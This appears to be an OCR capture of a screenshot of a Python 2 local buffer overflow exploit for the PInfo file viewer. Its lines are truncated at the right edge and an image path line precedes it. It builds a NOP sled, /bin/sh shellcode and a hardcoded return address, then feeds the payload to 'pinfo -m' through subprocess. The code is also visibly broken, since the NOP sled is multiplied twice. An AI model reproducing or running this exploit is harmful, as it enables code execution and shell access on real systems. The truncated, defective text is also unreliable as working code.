
    print "# PInfo File Viewer - Local Buffer Overfl
    print "# This Exploit has been developed using E
    # NOPSLED + SHELLCODE + EIP

    buffersize = 564

    nopsled = "\x90"*200

    shellcode = "\x31\xc0\x50\x68//sh\x68/bin\x89\xe
    eip = "\x40\xf3\xff\xbf"

    buffer = nopsled * (buffersize-len(shellcode)) +
    subprocess.call(["pinfo -m",' ', buffer])

  except OSError as e:

    if e.errno == os.errno.ENOENT:

        print "Sorry, PInfo File Viewer - Not found!
    else:

        print "Error executing exploit"

    raise

def howtousage():
